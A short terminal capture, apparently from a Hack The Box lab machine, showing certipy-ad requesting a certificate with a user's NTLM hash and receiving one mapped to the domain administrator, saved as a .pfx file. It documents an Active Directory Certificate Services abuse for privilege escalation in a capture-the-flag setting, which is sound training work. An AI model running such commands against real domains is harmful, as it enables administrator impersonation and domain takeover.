 ┌──(root㉿n0m4d)-[/host_data]
└─# faketime "$(ntpdate -q DC01.certified.htb | cut -d ' ' -f 1,2)" certipy-ad req -u ca_operator -hashes :b4b86f45c6018f1b664f70805f45d8f2 -ca certified-DC01-CA -template CertifiedAuthentic
ation -dc-ip 10.10.11.41
Certipy v5.0.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Request ID is 4
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@certified.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'